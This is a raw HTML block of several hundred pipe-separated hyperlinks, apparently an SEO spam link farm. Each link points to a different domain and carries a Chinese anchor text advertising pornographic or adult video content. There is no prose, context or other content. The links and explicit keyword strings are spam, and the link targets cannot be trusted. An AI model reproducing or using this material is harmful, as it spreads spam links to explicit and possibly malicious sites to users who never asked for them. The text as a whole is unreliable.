<a href="http://m.sameerescort.com" target="_blank">天堂va在线高清一区</a>|
<a href="http://m.revitapark.com" target="_blank">国产精品精品自在线看</a>|
<a href="http://miperdicion.com" target="_blank">蜜桃丰满熟妇av无码区不卡</a>|
<a href="http://www.vblack.cn" target="_blank">99RE久久精品国产</a>|
<a href="http://m.xpzznkj.com" target="_blank">亚洲中文字幕va毛片在线</a>|
<a href="http://m.pq91.cn" target="_blank">亚洲精品一区无码A片</a>|
<a href="http://www.zghxsh.com" target="_blank">国产精品久久久久久久久吹潮</a>|
<a href="http://m.thealsscan.com" target="_blank">国产成人在线电影a区</a>|
<a href="http://cqyghy.com" target="_blank">色婷婷狠狠18禁久久yyy☆</a>|
<a href="http://pengchengwood.com" target="_blank">欧美中日韩国产精品</a>|
<a href="http://m.foliagrill.com" target="_blank">惠民福利在线观看二区三区午夜</a>|
<a href="http://m.nextdoorfilm.com" target="_blank">国产精品亚洲一区二区在线</a>|
<a href="http://www.bonusuk.com" target="_blank">密月性色a∨人人爽网站</a>|
<a href="http://oklahomapersonals.net" target="_blank">久久免费精品视频天天操精品国产</a>|
<a href="http://m.zhjibang.cn" target="_blank">欧美一区二区三区激情</a>|
<a href="http://www.kellysfreedompath.com" target="_blank">免费福利一区二区三区</a>|
<a href="http://m.asktcm.cn" target="_blank">欧美一级二级三区久久精品</a>|
<a href="http://www.lovejay.cn" target="_blank">亚洲愉拍自拍欧美精品</a>|
<a href="http://kwkarchery.com" target="_blank">日韩精品人妻系列无码专区</a>|
<a href="http://eaglemotorcycletours.com" target="_blank">精品久久久久久中文字幕无码软件</a>|
<a href="http://www.hongfachn.com" target="_blank">在线看片免费人成视频久网下载</a>|
<a href="http://m.kiddshomehardware.com" target="_blank">丁香亚洲综合五月天婷婷</a>|
<a href="http://www.777huo.com" target="_blank">欧美亚洲另类激情另类</a>|
<a href="http://www.eyeonthediscoball.com" target="_blank">与女乱目录伦之小兰</a>|
<a href="http://m.xue-er.com" target="_blank">国产日产精品久久久久快鸭</a>|
<a href="http://www.xinyiyq.com" target="_blank">欧美国产精品自拍</a>|
<a href="http://keqiang168.com" target="_blank">中文字幕久精品免费视频</a>|
<a href="http://www.db71.com" target="_blank">国产欧美日韩亚洲一二三区</a>|
<a href="http://m.beijingwedding.com" target="_blank">国产欧美在线视频二区三区</a>|
<a href="http://m.lmzs6688.com" target="_blank">2019国产在线</a>|
<a href="http://m.faithmission.net" target="_blank">亚洲高清成人AV电影网站</a>|
<a href="http://m.yuguangbao.com" target="_blank">99RE久久精品国产</a>|
<a href="http://m.lhjgroup.com" target="_blank">高潮流白浆潮喷在线观看</a>|
<a href="http://zhiyeyaoshi8.com" target="_blank">国产精品合集久久久久青苹果</a>|
<a href="http://www.radioaser.com" target="_blank">一级黄色曰逼片中文字幕</a>|
<a href="http://chuko.cn" target="_blank">国产精品久久久久久无卡不卡</a>|
<a href="http://www.hyjlbj.com.cn" target="_blank">国产亚洲一卡2卡3卡4卡老狼</a>|
<a href="http://www.bensvision.com" target="_blank">国产成人精品久久一二三</a>|
<a href="http://xjksfcw.com" target="_blank">在线制服丝袜视频网站</a>|
<a href="http://ah2car.com" target="_blank">精品久久久久成人码免费动漫</a>|
<a href="http://www.shikojme.com" target="_blank">91精品国产综合久久久亚洲日</a>|
<a href="http://m.futureplanonline.com" target="_blank">伊人久久大香线蕉av网</a>|
<a href="http://www.1m1g.cn" target="_blank">久久亚洲一区二区</a>|
<a href="http://m.swingularity.com" target="_blank">国产精品成人免费999</a>|
<a href="http://www.catherine-shen.com" target="_blank">午夜精品a片一区二区三区老狼</a>|
<a href="http://almguvenlik.com" target="_blank">高清freesexmovies性tv出水</a>|
<a href="http://m.inetassociation.com" target="_blank">一个人看的www免费视频</a>|
<a href="http://m.zzzlnet.com" target="_blank">一区二区三区在线免费电影</a>|
<a href="http://pampw.com" target="_blank">国产精品久久久久久久久粉嫩小</a>|
<a href="http://www.seabreezemaui.com" target="_blank">精品樱空桃一区二区三区</a>|
<a href="http://winerelay.com" target="_blank">少妇无码视频一区二区色戒</a>|
<a href="http://joshriddle.com" target="_blank">久久国产96精品</a>|
<a href="http://lijiea.cn" target="_blank">国产一区二区综合资源</a>|
<a href="http://m.adoption-connection.com" target="_blank">亚洲精品国产嫩草在线观看东京热</a>|
<a href="http://m.vivianlove.cn" target="_blank">制服丝袜诱惑亚洲一区二区</a>|
<a href="http://www.kaloriekarbdashian.com" target="_blank">精品视频一区二区三区中文字幕</a>|
<a href="http://husanhua.cn" target="_blank">亚洲国产欧美在线人成最新</a>|
<a href="http://www.nylovelynails.com" target="_blank">伊人久久大香线蕉av网</a>|
<a href="http://m.rkly.net" target="_blank">国产日韩av综合精品第一页</a>|
<a href="http://zlmjc.com" target="_blank">日韩毛片精品视频一区二区</a>|
<a href="http://m.dghande.com" target="_blank">成人福利网在线观看</a>|
<a href="http://m.kingofonlinegambling.com" target="_blank">中国国产成人精品久久</a>|
<a href="http://www.bistro750.com" target="_blank">乱子伦av无码中文字幕</a>|
<a href="http://www.yiganling.com" target="_blank">亚洲国产欧美一区二区三区丁香婷</a>|
<a href="http://m.sunfishart.com" target="_blank">99婷婷精品综合一区二区</a>|
<a href="http://m.caocc.com" target="_blank">国产在观线免费观看久久</a>|
<a href="http://m.chongqiyongchi.com" target="_blank">啪啪玩小处雏女毛免费</a>|
<a href="http://m.yijia-knitting.com" target="_blank">人妻精品久久久久中文字幕二区</a>|
<a href="http://bllrsy.com" target="_blank">亚洲影院AV无码一区二区</a>|
<a href="http://m.pigeoniga.com" target="_blank">国产亚洲精品久久www</a>|
<a href="http://www.carolinasiulin.com" target="_blank">成人区久久精品一区二区</a>|
<a href="http://www.stronglearningstore.com" target="_blank">日韩亚洲欧美国产动漫在线观看</a>|
<a href="http://7thsolution.com" target="_blank">精品一区在线播放</a>|
<a href="http://aeyplusflooring.com" target="_blank">亚洲女人国产香蕉久久精品</a>|
<a href="http://stxoutdoor.com" target="_blank">一级黄色毛片视频网</a>|
<a href="http://www.jsqizu.com" target="_blank">亚洲欧美日韩在线观看三区</a>|
<a href="http://shhongzhi.cn" target="_blank">动漫成人无码精品一区二区三区</a>|
<a href="http://vidayvalores.com" target="_blank">中文字幕久久精品一区二区三区</a>|
<a href="http://sanhu.net.cn" target="_blank">黄色av一区在线播放</a>|
<a href="http://www.jinanzc.com" target="_blank">无码尹人久久相蕉无码</a>|
<a href="http://szywang.com" target="_blank">在线观看中文字幕一区二</a>|
<a href="http://www.bjzjr.com" target="_blank">少妇搡BBBB搡BBB搡太庠</a>|
<a href="http://disabledadventurers.com" target="_blank">菠萝蜜视频在线观看入口</a>|
<a href="http://m.weixp.com" target="_blank">免费看99久久久国产精品试看</a>|
<a href="http://www.bike-weekdaytona.com" target="_blank">欧美成人精品A片免费一区99</a>|
<a href="http://www.toydha2u.com" target="_blank">欧美激情视频一区二区三区免费</a>|
<a href="http://zjhdkj.com" target="_blank">亚洲国产韩国欧美在线天堂</a>|
<a href="http://www.mainelyscrubs.com" target="_blank">日本一区二区三区四区五区六区七区</a>|
<a href="http://m.surangabasnagala.com" target="_blank">亚洲欧美综合一区二区</a>|
<a href="http://m.emilybredding.com" target="_blank">欧美三级真做在线观看</a>|
<a href="http://m.josephxavier.com" target="_blank">中文字幕巨乱亚洲高清</a>|
<a href="http://www.5utg.cn" target="_blank">久久精品中文騷妇女内射</a>|
<a href="http://m.pacceng.com" target="_blank">起碰免费公开97在线视频</a>|
<a href="http://m.nylovelynails.com" target="_blank">国产无精乱码一区二区三区</a>|
<a href="http://www.yifangjy.com.cn" target="_blank">波多野结衣aⅴ在线</a>|
<a href="http://m.donggangsuida.com" target="_blank">99久久伊人精品影院</a>|
<a href="http://www.mkanthony.com" target="_blank">亚洲中文字幕在线乱码</a>|
<a href="http://m.su-shan.com" target="_blank">欧美日韩综合精品一区二区</a>|
<a href="http://m.real-expertise.com" target="_blank">日韩A一级欧美一级在线播放</a>|
<a href="http://m.limeroads.com" target="_blank">午夜男女XX00视频福利</a>|
<a href="http://widerangetech.com" target="_blank">日韩成人无码影院</a>|
<a href="http://socalbattlesoccer.com" target="_blank">麻豆精品国产一区二区三区</a>|
<a href="http://www.xkpxsge.cn" target="_blank">国产高清综合中文</a>|
<a href="http://www.advocateinindia.com" target="_blank">黄色av一区在线播放</a>|
<a href="http://bistro750.com" target="_blank">国产人妖视频一区二区</a>|
<a href="http://www.whitechocolatemms.com" target="_blank">亚洲欧美日韩大全</a>|
<a href="http://m.rmfmus.com" target="_blank">亚欧色一区W666天堂</a>|
<a href="http://qianzhangbutton.com" target="_blank">亚洲欧美日韩一区综合</a>|
<a href="http://www.jmqyw.cn" target="_blank">五月婷婷一本大道</a>|
<a href="http://infuseclassaction.com" target="_blank">亚洲av无码成人黄网站观看</a>|
<a href="http://xn0739.com" target="_blank">国产SM调教视频在线观看</a>|
<a href="http://www.rrvauto.com" target="_blank">亚洲欧美精品一区</a>|
<a href="http://m.tinaserrano.com" target="_blank">亚洲日韩AV无码</a>|
<a href="http://phobayrestaurant.com" target="_blank">成人AV鲁丝片一区二区免费</a>|
<a href="http://m.hefeijiemei.com" target="_blank">66LU国产在线观看</a>|
<a href="http://m.sanyuecao.cn" target="_blank">8050午夜二级一片</a>|
<a href="http://m.carolbrandt.com" target="_blank">2020最新午夜福利</a>|
<a href="http://www.m-manla.com" target="_blank">西西人体正版高清中国</a>|
<a href="http://www.qhdtv.com.cn" target="_blank">少妇性BBB搡BBB爽爽爽视频</a>|
<a href="http://www.carolbrandt.com" target="_blank">欧美日韩在线看区一二区</a>|
<a href="http://m.gogilesgo.com" target="_blank">免费无码婬片AAAA片直播色戒</a>|
<a href="http://edgy-hr.com" target="_blank">久久69精品久久久久久HB</a>|
<a href="http://m.xtzykt.com" target="_blank">最近免费中文字幕大全高清mv</a>|
<a href="http://www.lifestyleloyalty.com" target="_blank">少妇人妻无码永久免费视频</a>|
<a href="http://m.chiamonline.com" target="_blank">日本欧美高清波多野结衣一区</a>|
<a href="http://m.kingofonlinegambling.com" target="_blank">在线视频日韩一区</a>|
<a href="http://m.123proprint.com" target="_blank">欧美高清亚洲精品二区</a>|
<a href="http://csgdjj.com" target="_blank">国产成人精品AV</a>|
<a href="http://bdfmyotonics.com" target="_blank">国产成年女人特黄特色大片免费</a>|
<a href="http://m.nvquan.com.cn" target="_blank">国产精品亚洲区二区在线观看</a>|
<a href="http://m.ygshsc.com" target="_blank">四虎影视成人永久免费观看亚洲欧美</a>|
<a href="http://programjunction.com" target="_blank">国产精品18久久久</a>|
<a href="http://www.kelseypace.com" target="_blank">日本在线一区二区三区欧美</a>|
<a href="http://hzyezihb.com" target="_blank">91成人在线免费</a>|
<a href="http://m.mitelene.com.cn" target="_blank">国产电影一曲二曲三曲</a>|
<a href="http://m.byronbayyoga.com" target="_blank">午夜av在线一二区</a>|
<a href="http://www.radiokitai.com" target="_blank">国产亚洲欧美香蕉免费网站</a>|
<a href="http://trailmixandtulle.com" target="_blank">亚洲日韩AV在线</a>|
<a href="http://kissflash.cn" target="_blank">国产精品亚洲区二区在线观看</a>|
<a href="http://m.purampokku.com" target="_blank">久久久伊人国产亚洲精品</a>|
<a href="http://www.outviewonline.com" target="_blank">超清无码无卡中文字幕</a>|
<a href="http://m.urlfi.com" target="_blank">风情少妇迎合巨茎</a>|
<a href="http://m.daochengyading.com.cn" target="_blank">成人性生交大片免费看96</a>|
<a href="http://nylovelynails.com" target="_blank">精品国产乱码久久久软件下载</a>|
<a href="http://www.ewlinc.com" target="_blank">亚洲人成精品久久久久桥</a>|
<a href="http://m.jingtui00.com" target="_blank">午夜福利合集1000在线</a>|
<a href="http://m.awidchina.com" target="_blank">国产在线播放91</a>|
<a href="http://m.chongqiyongchi.com" target="_blank">国产黄色在线观看</a>|
<a href="http://m.husanhua.cn" target="_blank">2021最新久久久视精品爱</a>|
<a href="http://www.ryqygl.cn" target="_blank">国产在线观看流白浆</a>|
<a href="http://www.ellabyworth.com" target="_blank">无码被窝影院午夜看片爽爽jk</a>|
<a href="http://shwgqp.com" target="_blank">国产精品毛片电影</a>|
<a href="http://www.chinamuyushi.com" target="_blank">欧美中日韩免费专区在线</a>|
<a href="http://www.shlxled.com" target="_blank">人妻被按摩师玩弄到潮喷</a>|
<a href="http://m.surejobzapp.com" target="_blank">精品992tv视频在线观看</a>|
<a href="http://belino.net" target="_blank">精品免费久久一区二区三区</a>|
<a href="http://outviewonline.com" target="_blank">国产精品日日摸夜夜添夜夜添</a>|
<a href="http://destinywashington.com" target="_blank">国产人妻大战黑人20p</a>|
<a href="http://qrti.cn" target="_blank">国产亚洲日本精品成人专区</a>|
<a href="http://m.scwayfar.com" target="_blank">亚洲精品一区人人爽</a>|
<a href="http://m.longwangye666.com" target="_blank">久久视频这里有精品63</a>|
<a href="http://engrat.net" target="_blank">pren视频在线</a>|
<a href="http://www.indianapersonals.net" target="_blank">国产成人精品午夜福利不卡</a>|
<a href="http://m.vegansoldier.com" target="_blank">亚洲av成人一观看</a>|
<a href="http://dnxue.cn" target="_blank">99国产成人综合久久精品77</a>|
<a href="http://m.choosehentai.com" target="_blank">亚洲一区二区三区免费</a>|
<a href="http://m.9jmall.com" target="_blank">精品综合久久久久久888</a>|
<a href="http://www.agrowilla.com" target="_blank">天天综合久久久网</a>|
<a href="http://uzgoo.cn" target="_blank">99视频内射三四</a>|
<a href="http://ourabundance.com" target="_blank">老司机成人午夜精品福利视频</a>|
<a href="http://assspankingvideos.com" target="_blank">星空天美mv在线看</a>|
<a href="http://www.garudaconstructions.com" target="_blank">日日躁夜夜躁夜夜揉人人视频</a>|
<a href="http://bzjhfm.com" target="_blank">A级永久免费视频在线观看</a>|
<a href="http://edreu.com" target="_blank">国产精品国产三级毛片在线专区</a>|
<a href="http://m.sfvisa.com" target="_blank">一区二区不卡区日韩</a>|
<a href="http://m.sino-enet.com" target="_blank">无码丰满熟妇一区二区</a>|
<a href="http://m.lylutongssw.com" target="_blank">99视频30精品视频在线观看</a>|
<a href="http://hefeijiemei.com" target="_blank">亚洲成a人在线观看</a>|
<a href="http://gl-hz.com" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://gallerylombardi.com" target="_blank">亚洲人成在线免费福利</a>|
<a href="http://www.explottens.com" target="_blank">国产精品亚洲精品不卡</a>|
<a href="http://m.appeule.com" target="_blank">亚洲综合成人在线</a>|
<a href="http://www.isosc.cn" target="_blank">WWW日韩一区二区三区视频WWW</a>|
<a href="http://m.fandy.cn" target="_blank">一个人免费观看www在线图片</a>|
<a href="http://www.zghxsh.com" target="_blank">中国三级片网站免费</a>|
<a href="http://m.exdesign.com.cn" target="_blank">精品无码久久久久久久久久</a>|
<a href="http://www.clstones.com" target="_blank">嫩草视频在线观看视频播放</a>|
<a href="http://m.vo2ov.com" target="_blank">苍井空做爰高潮a片完整</a>|
<a href="http://m.haizhijia.com.cn" target="_blank">免费现黄频在线观看国产</a>|
<a href="http://www.zulin998.com" target="_blank">国产又爽又黄17c</a>|
<a href="http://m.xsyshop.net" target="_blank">欧美极品美女视频一区二区</a>|
<a href="http://m.gsathemagazine.net" target="_blank">国产乱码一二三区精品</a>|
<a href="http://m.junlingjiaoyu.com" target="_blank">99精品人妻一区二区三区四区</a>|
<a href="http://m.oac-ag.com" target="_blank">国产妇女毛片精品久久久</a>|
<a href="http://huoguihuijia.com" target="_blank">国产成人午夜福利在线观看视频</a>|
<a href="http://m.rebarman.com" target="_blank">网站国产精品久久久不卡</a>|
<a href="http://m.domainbuyonline.com" target="_blank">精品国产第一国产综合精品</a>|
<a href="http://blisterchina.com" target="_blank">中文字幕一区二区三区aⅴ吉川</a>|
<a href="http://m.sxdmj.com" target="_blank">亚洲中文字幕人妻av在线</a>|
<a href="http://m.wtatat.cn" target="_blank">亚洲精品国产精品乱码无卡</a>|
<a href="http://susanwestkurz.com" target="_blank">国人欧美精品一区二区</a>|
<a href="http://m.83sf.cn" target="_blank">国产精品tv在线观看</a>|
<a href="http://m.83sf.cn" target="_blank">亚洲另类色区欧美日韩</a>|
<a href="http://ggtyy.com" target="_blank">午夜福利理论片在线观看播放</a>|
<a href="http://m.sivaskulturenvanteri.com" target="_blank">久久精品成人免费</a>|
<a href="http://m.bjcypa.cn" target="_blank">办公室玩弄娇喘秘书在线观看</a>|
<a href="http://www.catgci.com" target="_blank">亚洲中文字字幕AV影院</a>|
<a href="http://m.right-1.com" target="_blank">97人人人人爽人人双人</a>|
<a href="http://jingjungb120.com" target="_blank">欧美日韩综合另类一区二区</a>|
<a href="http://m.sbcfw.cn" target="_blank">手机看片一区二区</a>|
<a href="http://m.yashimenye.com" target="_blank">噼里啪啦中文免费观看高清手机看</a>|
<a href="http://www.irgeodesy.com" target="_blank">91精品国产亚洲爽啪在线影院</a>|
<a href="http://www.ys163.cn" target="_blank">九九热国产精品视频</a>|
<a href="http://www.redtopproductions.com" target="_blank">精品人妻无码一区二区三区四区无码</a>|
<a href="http://m.rmdevelopmentgroup.com" target="_blank">久久精品视在线看1</a>|
<a href="http://transport-vehicles.com" target="_blank">中文字幕无码AV激情不卡</a>|
<a href="http://www.52bangbang.com" target="_blank">亚洲精品成人片在线播放</a>|
<a href="http://cf678.cn" target="_blank">国产av麻豆久久久久久</a>|
<a href="http://m.0517gcw.com" target="_blank">色综合国产日韩欧美</a>|
<a href="http://www.successneurolab.com" target="_blank">国产精品久久久久久久久小说</a>|
<a href="http://m.nakedsextoys.com" target="_blank">三级黄色欧美网站</a>|
<a href="http://www.transverseuniverse.com" target="_blank">欧日韩综合精品视频一区二区三区</a>|
<a href="http://m.xsbxg88.com" target="_blank">奇米影视7777久久精品</a>|
<a href="http://m.diekinderzaubershow.com" target="_blank">阿v视频天堂亚洲</a>|
<a href="http://www.umous.com" target="_blank">亚洲愉拍自拍欧美精品</a>|
<a href="http://sofiacope.com" target="_blank">国产aa视频一区二区三区</a>|
<a href="http://m.socalbattlesoccer.com" target="_blank">丰满少妇被猛烈进入无码</a>|
<a href="http://lucievondrackova.com" target="_blank">亚洲国产日韩A在线乱码</a>|
<a href="http://www.mega-wattconsulting.com" target="_blank">国产精品美女久久久浪潮</a>|
<a href="http://m.annaadamo.com" target="_blank">国产人成精品免费久久久</a>|
<a href="http://m.dkgnssjy.com" target="_blank">免费无码又爽又刺激高潮的视频</a>|
<a href="http://www.accutradecapital.com" target="_blank">久久久午夜福利精品</a>|
<a href="http://m.grannyshousehostel.com" target="_blank">被黑人的巨茎日出白浆</a>|
<a href="http://phpyc.com" target="_blank">欧美无人区码SUV</a>|
<a href="http://m.xxuuu.cn" target="_blank">中字幕视频在线永久在线观看免费</a>|
<a href="http://shikojme.com" target="_blank">国产激情电影综合在线看</a>|
<a href="http://explottens.com" target="_blank">超91福利国产在线观看</a>|
<a href="http://m.safe007.com" target="_blank">噼里啪啦中文免费观看高清手机看</a>|
<a href="http://m.guangsuidc.com" target="_blank">精品国产乱码久久久久久下载</a>|
<a href="http://m.titosoftware.com" target="_blank">无码人妻aⅴ一区二区三区69岛</a>|
<a href="http://17pvp.cn" target="_blank">日本国产一区二区不卡</a>|
<a href="http://shengguangmedical.com" target="_blank">国产特级毛片aaaaaa高清</a>|
<a href="http://m.irondino.cn" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://www.zwzlearn.com" target="_blank">日韩精品电影综合区亚洲</a>|
<a href="http://www.lepalaispolonais.com" target="_blank">揄拍成人国产精品视频</a>|
<a href="http://m.4polish.com" target="_blank">久久久久人妻一区精品加勒比</a>|
<a href="http://jk686.com" target="_blank">日本护士做爰视频</a>|
<a href="http://m.agarport.net" target="_blank">亚洲精品无播放器在线播放</a>|
<a href="http://m.zgdianlan.com" target="_blank">国语自产少妇精品视频蜜桃</a>|
<a href="http://m.jk686.com" target="_blank">日韩女同在线一区二区三区</a>|
<a href="http://m.lanant.com" target="_blank">免费福利一区二区三区</a>|
<a href="http://www.julieatherton.com" target="_blank">99久久99热精品免费观看</a>|
<a href="http://m.ezartech.com" target="_blank">老子午夜精品无码</a>|
<a href="http://m.yiqim.com" target="_blank">亚洲中文在线一区</a>|
<a href="http://nb668.cn" target="_blank">久久无码喷水高潮</a>|
<a href="http://carlmungazi.com" target="_blank">日本中文字幕一区二区有码在线</a>|
<a href="http://vivianlove.cn" target="_blank">国产精品综合亚洲一区二区</a>|
<a href="http://bistro750.com" target="_blank">久久亚洲国产中文</a>|
<a href="http://wswoodcraft.com" target="_blank">国产精品久久久久久久免费看</a>|
<a href="http://www.stxoutdoor.com" target="_blank">福利视频午夜福利视频</a>|
<a href="http://m.rzhdsgn.com" target="_blank">手机看片精品福利</a>|
<a href="http://oldsciencerenovation.com" target="_blank">97熟女一区二区</a>|
<a href="http://www.asiamigrationcenter.com" target="_blank">久久成人国产精品免费软件</a>|
<a href="http://m.runestonemusic.com" target="_blank">人人妻人人超人人</a>|
<a href="http://m.womb-room.com" target="_blank">欧美亚洲另类国产精品色</a>|
<a href="http://m.realhomeliving.com" target="_blank">久久精品免费观看</a>|
<a href="http://jr-pg.com" target="_blank">久久国产亚洲精品视频</a>|
<a href="http://kaloriekarbdashian.com" target="_blank">欧美黑人又粗又大XXXX</a>|
<a href="http://m.fanlibijia.com" target="_blank">丰满少妇作爱视频免费观看</a>|
<a href="http://doctorbend.com" target="_blank">91日处女比电影</a>|
<a href="http://petitemodels.net" target="_blank">成人欧美一区二区三区a级片</a>|
<a href="http://www.haqishu.cn" target="_blank">亚洲va国产va天堂va久久</a>|
<a href="http://ireneypenburgmusic.com" target="_blank">zzjzzjzzij亚洲成熟少妇</a>|
<a href="http://m.new-pr.com.cn" target="_blank">小泽マリア与黑人巨大</a>|
<a href="http://m.zhiyeyaoshi8.com" target="_blank">久久97人妻AⅤ无码一区</a>|
<a href="http://xiedaigou.com" target="_blank">色屁屁www免费看欧美激情</a>|
<a href="http://www.cuanmi.com.cn" target="_blank">成人国产第一区在线观看</a>|
<a href="http://www.36okan.com" target="_blank">中文字幕欧美人妻精品一区</a>|
<a href="http://yinhe3c.com" target="_blank">国产又色又爽又刺激视频</a>|
<a href="http://www.junkaofudao.com" target="_blank">国产亚洲精品久久久久苍井松</a>|
<a href="http://m.8dvip.com" target="_blank">久久综合97丁香色香蕉</a>|
<a href="http://www.tjevansantiques.com" target="_blank">精品精品国产高清A毛片</a>|
<a href="http://vamigle.com" target="_blank">伊人久久大香线蕉AV一区</a>|
<a href="http://m.jslcly.cn" target="_blank">一区二区中文免费视频</a>|
<a href="http://235sf.cn" target="_blank">6080yy福利影视无码</a>|
<a href="http://www.uzgoo.cn" target="_blank">精品人妻av区乱码</a>|
<a href="http://m.myphobar.com" target="_blank">久久久无码人妻精品一区</a>|
<a href="http://m.lucentfashion.com" target="_blank">亚洲综合一区自偷自拍</a>|
<a href="http://www.friendsofbrian.com" target="_blank">亚洲成在人线综合导航</a>|
<a href="http://m.shoushen666.com" target="_blank">久久综合久久一区二区三区</a>|
<a href="http://paulipu.com" target="_blank">一区二区三区中文字幕精品在线</a>|
<a href="http://www.eqts.cn" target="_blank">西西特级无码444www</a>|
<a href="http://www.123proprint.com" target="_blank">四虎最新紧急入口</a>|
<a href="http://www.haqishu.cn" target="_blank">日本一区二区三区在线观看免费</a>|
<a href="http://www.renessme.com" target="_blank">最近中文字幕大全免费版</a>|
<a href="http://m.4polish.com" target="_blank">亚洲av无码中文av日韩</a>|
<a href="http://tedelon.cc" target="_blank">日本欧美高清波多野结衣一区</a>|
<a href="http://m.wstride.com" target="_blank">国产又黄又大又粗视频麻豆</a>|
<a href="http://www.buymajorhomes.com" target="_blank">人妻斩り56歳无码</a>|
<a href="http://simleague.net" target="_blank">自拍亚洲综合在线精品</a>|
<a href="http://yiantech.com" target="_blank">欧美日韩国产三级中文</a>|
<a href="http://sunpowergh.com" target="_blank">伊人久久大香线蕉av网</a>|
<a href="http://m.penycrug.com" target="_blank">亚洲综合精品无码久久久</a>|
<a href="http://tianshiqiao.com.cn" target="_blank">亚洲日韩欧美大片a级</a>|
<a href="http://canyoncitychurch.com" target="_blank">国产精品呻吟久久人妻无吗</a>|
<a href="http://www.canpaddle.com" target="_blank">午夜福利一区二区欧美</a>|
<a href="http://osrnm.com" target="_blank">特级丰满少妇一级AAAA爱农村妇女精品一二区</a>|
<a href="http://www.bjxuqixing.com" target="_blank">最新一区二区三区在线观看</a>|
<a href="http://cbdchina.net" target="_blank">国产精品国产三级毛片在线专区</a>|
<a href="http://m.hi-ce.com" target="_blank">亚洲国产中文精品va在线播放</a>|
<a href="http://www.openhandhealing.com" target="_blank">欧美日韩综合精品一区二区</a>|
<a href="http://dep2u.com" target="_blank">国产综合视频一区二区三区</a>|
<a href="http://autorepairmiamifl.com" target="_blank">99视频这里只有精品22</a>|
<a href="http://www.mattoonmassage.com" target="_blank">国产精品扒开网站久久</a>|
<a href="http://www.yummysushiusa.com" target="_blank">欧美视频一区免费精品</a>|
<a href="http://www.facenc.com" target="_blank">久久午夜福利大片</a>|
<a href="http://235sf.cn" target="_blank">女人18毛片水多毛片久久</a>|
<a href="http://m.searchat.net" target="_blank">美女少妇一区二区三区四区久久</a>|
<a href="http://m.xmhaoshunxin.com" target="_blank">日韩aV无码直接观看</a>|
<a href="http://assetton.com" target="_blank">欧美一区日韩二区中国三区</a>|
<a href="http://www.oliverpeck.com" target="_blank">亚洲中文字幕成人无码</a>|
<a href="http://yiantech.com" target="_blank">日韩激情精品乱码</a>|
<a href="http://jssenchi.com" target="_blank">国产乱码精品一区二区三区精东</a>|
<a href="http://sxhncp.com" target="_blank">99精品国产再热久久无毒不卡</a>|
<a href="http://m.etowndesign.com" target="_blank">精品久久久无码人文字幕</a>|
<a href="http://m.iyimicha.com" target="_blank">AV人人妻人人操</a>|
<a href="http://m.pandithsahadev.com" target="_blank">厨房性饥渴XXXXXXHD</a>|
<a href="http://m.beijingdaya.com" target="_blank">亚洲AV成人噜噜无码网站</a>|
<a href="http://www.sfcyks.com" target="_blank">亚洲av免费网站大全</a>|
<a href="http://www.luotuotong.com" target="_blank">成人做爰视频WWW在线观看</a>|
<a href="http://2goco.com" target="_blank">国产日韩?V大片一区二区</a>|
<a href="http://www.zphujin.com" target="_blank">三年大全哔哩哔哩</a>|
<a href="http://jingtui00.com" target="_blank">亚洲五月丁香综合缴情</a>|
<a href="http://m.dghande.com" target="_blank">国产黄色免费在线</a>|
<a href="http://m.piaoku.net.cn" target="_blank">亚洲在中文字幕乱码熟女</a>|
<a href="http://www.lightningdrinks.com" target="_blank">午夜精品久久久久久中宇</a>|
<a href="http://thaifoam.com" target="_blank">免费啪视频一区二区三区</a>|
<a href="http://m.1g63.cn" target="_blank">欧美精品亚洲日韩a</a>|
<a href="http://m.gaoliting.com" target="_blank">欧美国产一区二区三区44</a>|
<a href="http://irgeodesy.com" target="_blank">欧美日韩在线三级片一区二区</a>|
<a href="http://www.zoncoo.com.cn" target="_blank">91啪国产在线观看</a>|
<a href="http://librafund.net" target="_blank">国产农村妇女AAAAA视频</a>|
<a href="http://m.hanfanglue.com" target="_blank">日韩日韩日韩日韩性感少妇一区二区</a>|
<a href="http://www.etoutianxia.com" target="_blank">女同一区二区毛片</a>|
<a href="http://m.lkpharma.com" target="_blank">免费啪视频一区二区三区</a>|
<a href="http://acvalor.com" target="_blank">免费看黄app软件下载涩涩</a>|
<a href="http://hgyz333.com" target="_blank">免费黄色小说视频</a>|
<a href="http://m.uknea.com" target="_blank">夜夜躁狠狠躁日日躁2022</a>|
<a href="http://m.pigeoniga.com" target="_blank">日本欧美大码aⅴ在线播放</a>|
<a href="http://www.rhfund.cn" target="_blank">丰满少妇作爱视频免费观看</a>|
<a href="http://q666q.cn" target="_blank">久久大香香蕉国产拍国</a>|
<a href="http://www.explorethegoodlife.com" target="_blank">精品无码久久久久久久久久</a>|
<a href="http://www.sqsdw.com" target="_blank">欧美XXXXX高潮喷水麻豆</a>|
<a href="http://m.trick-or-trade.com" target="_blank">国产精品亚洲专区在线播放</a>|
<a href="http://www.kipikipot.com" target="_blank">国产精品亚洲tv</a>|
<a href="http://m.xjsfjd.com" target="_blank">JuliaAnnXXXOOO.HD</a>|
<a href="http://www.garganlimited.com" target="_blank">日韩a国产v亚洲欧美精品</a>|
<a href="http://m.nolabacademy.com" target="_blank">日日狠狠人人夜夜凹凸</a>|
<a href="http://www.connecticutpersonals.net" target="_blank">国产精品久久久久久久久久久久冷</a>|
<a href="http://www.loveandleash.com" target="_blank">亚洲欧洲自拍拍偷精品</a>|
<a href="http://www.sxtcyjzs.com" target="_blank">蜜桃视频在线观看免费视频网站www</a>|
<a href="http://thecanterburygift.com" target="_blank">欧美熟妇一区二区三区视频</a>|
<a href="http://m.mensurbandesigns.com" target="_blank">一二三四看片免费</a>|
<a href="http://www.sino-enet.com" target="_blank">国产ol丝袜高跟在线观看不卡</a>|
<a href="http://thehightechstore.com" target="_blank">久久综合给合久久狠狠狠97色</a>|
<a href="http://m.betairpack.com" target="_blank">67194精品熟妇在线观看</a>|
<a href="http://www.roleplayreader.com" target="_blank">色窝窝无码一区二区三</a>|
<a href="http://www.cjxcjy.com" target="_blank">五月天久久比比资源色</a>|
<a href="http://m.vanko1688.com" target="_blank">亚洲AV永久纯肉无码精品</a>|
<a href="http://www.ncutbbs.com" target="_blank">中文字幕无码专区精品人妻</a>|
<a href="http://xxuuu.cn" target="_blank">久久精品国产精油按摩</a>|
<a href="http://zhenbutang.com" target="_blank">在线人成免费视频97国产</a>|
<a href="http://absolutende.com" target="_blank">日韩欧美在线观看强乱免费</a>|
<a href="http://www.golfjunkieshop.com" target="_blank">成全高清免费观看方法</a>|
<a href="http://www.gaoliting.com" target="_blank">丝袜欧美日韩另类一区二区</a>|
